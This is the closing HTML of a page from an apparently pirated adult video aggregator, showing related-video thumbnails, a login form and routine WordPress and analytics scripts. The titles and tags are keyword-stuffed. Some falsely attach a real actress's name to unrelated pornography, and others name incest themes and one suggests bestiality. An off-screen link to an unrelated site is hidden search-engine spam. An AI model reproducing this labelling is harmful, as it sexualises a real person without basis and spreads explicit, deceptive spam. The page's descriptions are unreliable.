<article data-video-id="video_5" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" data-trailer="https://prog-public-ht.project1content.com/c68/5f3/ab0/ede/48c/48f/ad1/629/89c/f85/28/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-66031 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-victoria-justice-nude tag-best-bondage-videos tag-best-pornography-star tag-silky-smooth tag-silky-smooth-brenna-sparks tag-silky-smooth-danny-d tag-silky-smooth-kayla-kayden tag-silky-smooth-keiran-lee tag-silky-smooth-kyle-mason tag-silky-smooth-reagan-foxx tag-silky-smooth-romi-rain tag-silky-smooth-victoria-june tag-silky-smooth-xander-corvus tag-silky-smooth-the-best-of-bald-pussies tag-victoria-beatriz tag-victoria-cakes-porn tag-victoria-peach" data-post-id="66031">
	<a href="https://pornhoarders.com/victoria-justice-nude-silky-smooth-the-best-of-bald-pussies-reagan-foxx-romi-rain-victoria-june-victoria-peach/" title="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" alt="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">01:22:11</span>		</div>
		<header class="entry-header">
			<span class="title">Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 11</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_6" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" data-trailer="https://prog-public-ht.project1content.com/df3/8bf/6b3/f5c/425/5a8/fdb/fba/987/b99/a9/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-66029 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-videos-pornoscaceros tag-bbw-facesitting tag-face-fart-porn tag-face-fartingporn tag-face-swap-porn tag-facedownassup tag-parker-ambrose tag-swinging-in-the-neighborhood-part-3 tag-swinging-in-the-neighborhood-part-3-ace-hardz tag-swinging-in-the-neighborhood-part-3-ricky-johnson tag-swinging-in-the-neighborhood-part-3-scarlette-moon" data-post-id="66029">
	<a href="https://pornhoarders.com/videos-pornoscaceros-swinging-in-the-neighborhood-part-3-scarlette-moon-ricky-johnson-ace-hardz-parker-ambrose-bbw-facesitting/" title="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" alt="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">41:05</span>		</div>
		<header class="entry-header">
			<span class="title">Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 5</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_7" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-2-Lilly-Bell-Parker-Ambrose-Derek-Kage.jpg" data-trailer="https://prog-public-ht.project1content.com/f63/4d3/9c4/8f0/40d/081/a42/6c6/4ea/b42/65/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-65993 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-lilly-larmar tag-abella-danger-xxx tag-bella-rolland tag-bellesa-films tag-bellesa-house tag-lilly-phillips-porn tag-swinging-in-the-neighborhood-part-2 tag-swinging-in-the-neighborhood-part-2-anal tag-swinging-in-the-neighborhood-part-2-derek-kage tag-swinging-in-the-neighborhood-part-2-lilly-bell tag-swinging-in-the-neighborhood-part-2-parker-ambrose tag-swinging-in-the-neighborhood-part-2-xxx" data-post-id="65993">
	<a href="https://pornhoarders.com/lilly-larmar-swinging-in-the-neighborhood-part-2-lilly-bell-parker-ambrose-derek-kage-bellesa-house/" title="Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-2-Lilly-Bell-Parker-Ambrose-Derek-Kage.jpg" alt="Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">40:10</span>		</div>
		<header class="entry-header">
			<span class="title">Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 14</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_8" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Trespassing-Her-Yard-Cherie-Deville-Mike-Ox.jpg" data-trailer="https://prog-public-ht.project1content.com/6e4/c36/b97/44a/46d/2ac/720/892/633/461/3a/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-65994 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-family-therapy-porn tag-hentei-mother tag-hermaphrodite-porn tag-karen-fisher tag-mother-son-porn tag-son-sexing-mother tag-trespassing-her-yard tag-trespassing-her-yard-anal tag-trespassing-her-yard-brazzers tag-trespassing-her-yard-cherie-deville tag-trespassing-her-yard-mike-ox tag-trespassing-her-yard-xxx" data-post-id="65994">
	<a href="https://pornhoarders.com/family-therapy-porn-trespassing-her-yard-cherie-deville-mike-ox-mother-son-porn/" title="Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Trespassing-Her-Yard-Cherie-Deville-Mike-Ox.jpg" alt="Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">41:06</span>		</div>
		<header class="entry-header">
			<span class="title">Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 8</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_9" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Out-Of-The-Bath-And-Into-Bed-Abigaiil-Morris-Mick-Blue.jpg" data-trailer="https://prog-public-ht.project1content.com/55e/8fd/d22/afd/4bf/b9e/967/7db/c98/a9f/da/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-65958 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-mandy-muse-porn tag-brandy-renee tag-follando tag-mom-and-son-son-sex tag-out-of-the-bath-and-into-bed tag-out-of-the-bath-and-into-bed-abigaiil-morris tag-out-of-the-bath-and-into-bed-anal tag-out-of-the-bath-and-into-bed-brazzers tag-out-of-the-bath-and-into-bed-mick-blue tag-out-of-the-bath-and-into-bed-xxx tag-porn-and-pregnant tag-youtube-po-rn" data-post-id="65958">
	<a href="https://pornhoarders.com/mandy-muse-porn-out-of-the-bath-and-into-bed-abigaiil-morris-mick-blue-follando/" title="Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Out-Of-The-Bath-And-Into-Bed-Abigaiil-Morris-Mick-Blue.jpg" alt="Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">39:09</span>		</div>
		<header class="entry-header">
			<span class="title">Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 9</span>									</div>
					</header>
	</a>
</article>

<article data-video-id="video_10" data-main-thumb="https://pornhoarders.com/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-1-Carmen-Caliente-Girthmasterr.jpg" data-trailer="https://prog-public-ht.project1content.com/02d/5fe/a4a/030/426/ebc/ad1/d42/ecf/08b/1e/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-65957 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-carmen-luvana tag-lesbian-thesome tag-porn-with-the-horse tag-rouge-the-bat-porn tag-sex-party tag-sister-in-brother-porn tag-swinging-in-the-neighborhood-part-1 tag-swinging-in-the-neighborhood-part-1-anal tag-swinging-in-the-neighborhood-part-1-carmen-caliente tag-swinging-in-the-neighborhood-part-1-girthmasterr tag-swinging-in-the-neighborhood-part-1-xxx" data-post-id="65957">
	<a href="https://pornhoarders.com/carmen-luvana-swinging-in-the-neighborhood-part-1-carmen-caliente-girthmasterr-sex-party/" title="Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party">
		<div class="post-thumbnail">
			
			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornhoarders.com/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-1-Carmen-Caliente-Girthmasterr.jpg" alt="Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party"></div>			<div class="video-overlay"></div>

			<span class="hd-video">HD</span>			<span class="duration">40:09</span>		</div>
		<header class="entry-header">
			<span class="title">Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party</span>
							<div class="under-thumb">
					<span class="views"><i class="fa fa-eye"></i> 6</span>									</div>
					</header>
	</a>
</article>
			</div>
						<div class="clear"></div>
							<div class="show-more-related">
					<a class="button" href="https://pornhoarders.com/category/2024-brazzers-videos/">Show more related videos</a>
				</div>
					        
	</div>
<div class="clear"></div>
	
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

<span style="position: absolute; left: 2188px; width: 612px;"><a href="https://www.assettoworld.com/">assetto corsa mods</a></span>		<div class="clear"></div>

						
					<div class="footer-widget-zone">	
				<div class="row">				
					<div class="one-column-footer">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>					</div>					
				</div>
			</div>
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			
							<div class="site-info">
					All rights reserved. Powered by Pornhoarders.com				</div>
			
					</footer><!-- #colophon -->
	</div><!-- #content -->	
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Pornhoarder🌶️ Hotest Full Free Porn Videos on pornhoarders.com</h3>
						
							<form id="wpst_login_form" action="https://pornhoarders.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="0556014e33" /><input type="hidden" name="_wp_http_referer" value="/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://pornhoarders.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="0556014e33" /><input type="hidden" name="_wp_http_referer" value="/brazzers-exxtra-project-blue-balls-scarlett-alexis-sinatra-monroe-ricky-johnson/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://pornhoarders.com/wp-admin/admin-ajax.php","nonce":"435d174e49","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pornhoarders.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1768062353" id="wpst-main-js"></script>
<script type="text/javascript" src="https://pornhoarders.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"227461161","post":"50156","tz":"0","srv":"pornhoarders.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "227461161", "50156" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pornhoarders.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pornhoarders.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6490870ac414f6c9611014db38c64e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>